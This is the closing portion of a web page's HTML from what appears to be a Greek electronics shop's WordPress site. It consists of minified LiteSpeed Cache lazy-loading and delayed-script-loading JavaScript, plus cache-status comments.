t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://electronicsworld.gr/wp-content/litespeed/js/7af5222c4cf5aee45186b6e5c95c52c8.js?ver=e1e52"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-26 07:44:13 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-26 07:44:13 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/119217bbbcd5f70003ee25e5cd9f7df0.css -->
<!-- QUIC.cloud UCSS in queue -->